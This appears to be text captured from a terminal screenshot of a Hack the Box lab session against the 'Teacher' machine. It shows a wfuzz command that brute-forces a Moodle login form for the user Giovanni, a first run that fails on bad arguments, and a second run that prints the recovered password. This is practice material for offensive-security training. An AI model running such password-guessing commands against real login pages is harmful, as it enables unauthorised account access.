 File Edit View Bookmarks Settings Help
root@daredevil:~/Hack the Box/Teacher-10.10.10.153# wfuzz -w pass.txt -L 20 -d "username=Giovanni&password=FUZZ" --hw 1224 http://10.
10.10.153/moodle/login/index.php
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation f
or more information.
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer                         *
*                                                      *
* Version up to 1.4c coded by:                         *
* Christian Martorella (cmartorella@edge-security.com) *
* Carlos del ojo (deepbit@gmail.com)                   *
*                                                      *
* Version 1.4d to 2.3.4 coded by:                      *
* Xavier Mendez (xmendez@edge-security.com)            *
********************************************************
Usage:  wfuzz [options] -z payload,params <url>
FUZZ, ..., FUZnZ  wherever you put these keywords wfuzz will replace them with the values of the specified payload.
FUZZ{baseline_value} FUZZ will be replaced by baseline_value. It will be the first request performed and could be used as a b
ase for filtering.
Examples:
wfuzz -c -z file,users.txt -z file,pass.txt --sc 200 http://www.site.com/log.asp?user=FUZZ&pass=FUZ2Z
wfuzz -c -z range,1-10 --hc=BBB http://www.site.com/FUZZ{something not there}
wfuzz --script=robots -z list,robots.txt http://www.webscantest.com/FUZZ
Type wfuzz -h for further information or --help for advanced usage.
Fatal exception: Too many arguments.
root@daredevil:~/Hack the Box/Teacher-10.10.10.153# wfuzz -w pass.txt -L -d "username=Giovanni&password=FUZZ" --hw 1224 http://10.10.
10.153/moodle/login/index.php
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation f
or more information.
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.153/moodle/login/index.php
Total requests: 33
==================================================================
ID   Response   Lines      Word         Chars          Payload
==================================================================
000003:  C=200    296 L     1257 W        27569 Ch        "Th4C00lTheacha#"
Total time: 5.377051
Processed Requests: 33
Filtered Requests: 32
Requests/sec.: 6.137192
root@daredevil:~/Hack the Box/Teacher-10.10.10.153#
SSwCV : bash
tools : bash
Hack the Box : openvpn
Teacher-10.10.10.153 : dirb
Teacher-10.10.10.153 : bash